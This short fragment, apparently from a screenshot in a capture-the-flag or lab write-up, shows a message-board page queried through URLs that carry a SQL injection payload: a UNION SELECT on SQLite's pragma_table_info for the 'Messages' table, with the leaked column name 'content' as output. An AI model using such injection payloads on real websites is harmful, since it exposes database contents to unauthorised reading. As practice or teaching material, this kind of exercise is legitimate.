 Message Board
message_board.intheshell.page/?title=%27+UNION+SELECT+name+FROM+pragma_table_info%28%27Messages%27%29
http://message_board.intheshell.page/?title=%27+UNION+SELECT+name+FROM+pragma_table_info%28%27Messages%27%29%3B
content